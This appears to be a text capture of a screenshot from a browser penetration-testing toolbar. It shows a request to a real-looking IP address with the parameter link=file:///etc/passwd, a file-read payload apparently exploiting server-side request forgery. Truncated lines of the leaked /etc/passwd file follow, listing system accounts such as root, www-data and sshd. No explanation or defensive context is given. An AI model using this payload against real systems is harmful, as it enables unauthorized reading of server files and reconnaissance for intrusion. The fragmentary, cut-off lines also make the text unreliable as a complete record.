 Load URL
http://133.130.90.188/?link=file:///etc/passwd#
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/n
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats B
/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:10
/lib/landscape:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/
www:x:1001:1001::/home/www:/sbin/nologin